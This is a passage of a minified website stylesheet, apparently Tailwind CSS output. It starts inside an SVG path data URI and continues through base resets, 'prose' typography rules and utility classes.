1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z" fill="%2396ada3"/></svg>')}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{scroll-behavior:smooth}body{font-family:var(--font-freight-sans);color:var(--color-primary-dark-brown)}h1{font-size:var(--text-5xl);font-family:var(--font-gt-super)}}@layer components{.focus-ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}.focus-ring-inset:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}}@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.prose{color:var(--color-primary-dark-brown);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.prose{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 259.733);--tw-prose-invert-captions:oklch(70.7% .022 261.325);--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:#ffffff1a;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:oklch(87.2% .01 258.338);--tw-prose-invert-pre-bg:#00000080;--tw-prose-invert-th-borders:oklch(44.6% .03 256.802);--tw-prose-invert-td-borders:oklch(37.3% .034 259.733);font-size:1.2rem;line-height:1.7rem}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:0}.top-0{top:0}.top-1\/2{top:50%}.-right-11{right:-2.75rem}.right-0{right:0}.right-5{right:1.25rem}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.bottom-\[1px\]{bottom:1px}.-left-11{left:-2.75rem}.left-0{left:0}.left-1\/2{left:50%}.left-3{left:.75rem}.left-3\.5{left:.875rem}.left-4{left:1rem}.z-0{z-index:0}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-span-3{grid-column:span 3/span 3}.container{width:100%}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:744px){.container{max-width:744px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1133px){.container{max-width:1133px}}@media (min-width:1280px){.container{max-width:1280px}}.m-0{margin:0}.container{margin-inline:auto;padding-inline:1rem}@media (min-width:480px){.container{max-width:none}}@media (min-width:1232px){.container{max-width:1232px}}.mx-3{margin-inline:.75rem}.mx-4{margin-inline:1rem}.mx-auto{margin-inline:auto}.my-6{margin-block:1.5rem}.my-8{margin-block:2rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-16{margin-top:4rem}.mt-auto{margin-top:auto}.mr-4{margin-right:1rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-10{margin-bottom:2.5rem}.mb-16{margin-bottom:4rem}.-ml-1\.5{margin-left:-.375rem}.ml-0{margin-left:0}.ml-2{margin-left:.5rem}.ml-6{margin-left:1.5rem}.ml-\[-2px\]{margin-left:-2px}.ml-\[-4px\]{margin-left:-4px}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-4{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.scrollbar-none{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-none::-webkit-scrollbar{display:none}.block{display:block}.contents{display:contents}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/9\]{aspect-ratio:16/9}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{width:1rem;height:1rem}.size-6{width:1.5rem;height:1.5rem}.size-full{width:100%;height:100%}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-\[3px\]{height:3px}.h-\[26px\]{height:26px}.h-\[30px\]{height:30px}.h-\[32px\]{height:32px}.h-\[100px\]{height:100px}.h-\[120px\]{height:120px}.h-\[160px\]{height:160px}.h-\[250px\]{height:250px}.h-\[256px\]{height:256px}.h-\[260px\]{height:260px}.h-\[400px\]{height:400px}.h-\[500px\]{height:500px}.h-\[var\(--mobile-height\)\]{height:var(--mobile-height)}.h-auto{height:auto}.h-full{height:100%}.max-h-\[64px\]{max-height:64px}.max-h-\[205px\]{max-height:205px}.max-h-\[var\(--show-hero-min-h\)\]{max-height:var(--show-hero-min-h)}.min-h-\[48px\]{min-height:48px}.min-h-\[140px\]{min-height:140px}.min-h-\[var\(--show-hero-min-h\)\]{min-height:var(--show-hero-min-h)}.\[width\:calc\(100vw-6rem\)\]{width:calc(100vw - 6rem)}.\[width\:var\(--mobile-width\)\]{width:var(--mobile-width)}.w-1{width:.25rem}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-20{width:5rem}.w-\[2ch\]{width:2ch}.w-\[27px\]{width:27px}.w-\[42\.5\%\]{width:42.5%}.w-\[50px\]{width:50px}.w-\[66px\]{width:66px}.w-\[80px\]{width:80px}.w-\[90px\]{width:90px}.w-\[140px\]{width:140px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[185px\]{width:185px}.w-\[275px\]{width:275px}.w-fit{width:fit-content}.w-full{width:100%}.max-w-6xl{max-width:var(--container-6xl)}.max-w-\[120px\]{max-width:120px}.max-w-\[220px\]{max-width:220px}.max-w-\[253px\]{max-width:253px}.max-w-\[325px\]{max-width:325px}.max-w-\[744px\]{max-width:744px}.max-w-full{max-width:100%}.max-w-lg{max-width:var(--container-lg)}.max-w-none{max-width:none}.min-w-0{min-width:0}.min-w-\[2\.5rem\]{min-width:2.5rem}.min-w-\[210px\]{min-width:210px}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.grow{flex-grow:1}.basis-5\/12{flex-basis:41.6667%}.origin-top-left{transform-origin:0 0}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-x-10{--tw-translate-x: -2.5rem ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% 